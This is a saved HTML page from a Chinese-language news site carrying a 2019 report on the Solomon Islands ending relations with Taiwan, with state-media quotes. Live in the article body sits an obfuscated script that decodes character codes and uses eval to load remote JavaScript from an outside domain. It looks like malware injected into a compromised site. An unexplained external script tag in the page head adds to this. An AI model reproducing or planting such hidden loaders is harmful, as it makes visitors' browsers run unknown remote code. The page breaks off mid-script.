    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1048 single-format-standard td-standard-pack -- global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月23日 星期五 11:16:39
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_939 td_block_template_1">
<style>
/* custom css */
.tdi_1_939.td-a-rec{
					text-align: center;
				}.tdi_1_939 .td-element-style{
					z-index: -1;
				}.tdi_1_939.td-a-rec-img{
				    text-align: left;
				}.tdi_1_939.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_939.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1048" class="post-1048 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">“瓜熟蒂落，水到渠成” 索罗门群岛与台湾断交 将与中国建交</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T10:25:15-04:00" >2019-09-17</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/09/IMG_3214-600x450.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><span style="color: #ffcc00;">△我是广告</span></p>
<p style="text-align: justify;">【环球华语2019年9月17日】针对索罗门与台湾断交将与中国建交，中国外交部发言人华春莹今天说，这证明“一个中国”原则是“人心所向，大势所趋，势不可挡”。至于中索何时建交，“瓜熟蒂落，水到渠成”。环球时报预料台湾还将继续失去现有的“邦交国”，直至可能落到“零邦交”的境地。中国外交部下午举行例行记者会。华春莹在回答媒体提问时，作上述表示。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_f37 td_block_template_1">
<style>
/* custom css */
.tdi_2_f37.td-a-rec{
					text-align: center;
				}.tdi_2_f37 .td-element-style{
					z-index: -1;
				}.tdi_2_f37.td-a-rec-img{
				    text-align: left;
				}.tdi_2_f37.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_f37.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/wgjj-600x339.jpg" alt="" width="600" height="339" /></p>
<p style="text-align: justify;">报道指华春莹说，中方对所罗门群岛政府作出承认“一个中国”原则、与台湾断绝外交关系并与中国建交的决定表示高度赞赏。中方支持所罗门群岛作为主权独立国家“自主作出”的这一重要决定。</p>
<p style="text-align: justify;">据华春莹声称，“世界上只有一个中国，中华人民共和国政府是代表全中国的唯一合法政府，台湾是中国领土不可分割的一部分”。这是“基本事实”，也是国际社会普遍共识”。在“一个中国”原则基础上，中国已与世界178国建立正式外交关系。</p>
<p style="text-align: justify;">据华春莹提到，至于中国何时与所罗门群岛正式建交，中国有句古语，“瓜熟蒂落，水到渠成”。</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/09/20190910210747-567x600.jpg" alt="" width="567" height="600" /></p>
<p><span style="color: #ffcc00;">△我是广告</span></p>
<div id="tms-ad-inread-37946801474914915" style="text-align: justify;" data-tms-ad-type="inread" data-tms-ad-provider="vuble" data-tms-ad-status="loaded">
<p>据星岛日报今天报道指，《环时》社评说：台湾或“零邦交” 正常国家没理由站北京对立面。该社评还指蔡英文当局至今没搞清楚什么叫天下大势。</p>
<p>该报道说，台湾在南太平洋最大友邦所罗门群岛，决定跟有36年邦交的台湾断交。中国《环球时报》随即发表社评，表示台湾不是国家，世界大国没有一个承认它的主权地位，预料台湾还将继续失去现有的“邦交国”，直至可能落到“零邦交”的境地。文章又称，“中国已经如此强大，在世界经济和政治各个领域都已举足轻重，任何一个正常国家都没有理由站到北京的对立面”。</p>
</div>
<p style="text-align: justify;">该社评指，蔡英文当局至今没搞清楚什么叫天下大势，以为这个世界上无论什么都是“钱”可以摆平的事，是一群井底之蛙，又指靠金钱来维系不正当邦交关系是台湾，因为台湾过去曾通过“银弹外交”撬走过个别北京的邦交国，还曾有过个别小国在两岸之间跳来跳去的情况。</p>
<p>该文章又嘲讽，美国和澳大利亚都是中国的邦交国，两国的精英有什么理由希望所罗门群岛这样的小国“吊死在台湾这棵树上”。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-1048 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">34,582</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_73e td_block_template_1">
<style>
/* custom css */
.tdi_3_73e.td-a-rec{
					text-align: center;
				}.tdi_3_73e .td-element-style{
					z-index: -1;
				}.tdi_3_73e.td-a-rec-img{
				    text-align: left;
				}.tdi_3_73e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_73e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/09/17/%e9%9d%92%e5%b2%9b%e5%a4%a7%e5%ad%a6%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%a0%a1%e5%8f%8b%e4%bc%9a%e6%88%90%e7%ab%8b%e5%a4%a7%e4%bc%9a%e5%9c%a8%e5%a4%9a%e4%bc%a6%e5%a4%9a%e9%9a%86%e9%87%8d%e4%b8%be%e8%a1%8c/">青岛大学加拿大校友会成立大会在多伦多隆重举行</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/09/17/%e3%80%90%e5%b9%bf%e8%80%8c%e5%91%8a%e4%b9%8b%e3%80%91-%e5%87%8f%e5%b0%91%e5%8e%8b%e5%8a%9b%e4%b8%8e%e5%a2%9e%e9%95%bf%e5%bf%ab%e4%b9%90-%e6%a0%bc%e9%b2%81%e4%bc%a0%e6%89%bf%e5%8c%97/">【广而告之】 &#8220;减少压力与增长快乐“ 格鲁传承北顶法王怙主果硕仁波切多伦多大学公开演讲</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-09-17T10:25:15-04:00"><meta itemprop="dateModified" content="2019-09-17T10:31:56-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/09/17/%e7%93%9c%e7%86%9f%e8%92%82%e8%90%bd%ef%bc%8c%e6%b0%b4%e5%88%b0%e6%b8%a0%e6%88%90-%e7%b4%a2%e7%bd%97%e9%97%a8%e7%be%a4%e5%b2%9b%e4%b8%8e%e5%8f%b0%e6%b9%be%e6%96%ad%e4%ba%a4-%e5%b0%86/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="“瓜熟蒂落，水到渠成” 索罗门群岛与台湾断交 将与中国建交"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/09/wgjj.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="578"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69739ee783b59
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
